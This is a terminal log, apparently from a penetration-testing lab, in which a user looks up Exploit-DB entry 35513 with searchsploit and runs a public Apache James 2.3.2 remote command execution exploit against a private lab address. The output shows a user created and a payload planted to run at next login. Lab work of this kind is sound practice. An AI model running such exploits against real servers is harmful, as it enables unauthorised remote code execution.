 17:48:22root@~/Desktop >>  searchsploit 35513
--------------------------------------------------------------------------------
 Exploit Title                         |  Path
                                       | (/usr/share/exploitdb/)
--------------------------------------------------------------------------------
Apache James Server 2.3.2 - Remote Com | exploits/linux/remote/35513.py
--------------------------------------------------------------------------------
Shellcodes: No Result
17:48:46root@~/Desktop >>  cd /usr/share/exploitdb/
17:50:03root@/usr/share/exploitdb >>  python exploits/linux/remote/35513.py
[-]Usage: python exploits/linux/remote/35513.py <ip>
[-]Exemple: python exploits/linux/remote/35513.py 127.0.0.1
17:50:15root@/usr/share/exploitdb >>  python exploits/linux/remote/35513.py 192.168.2.135
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.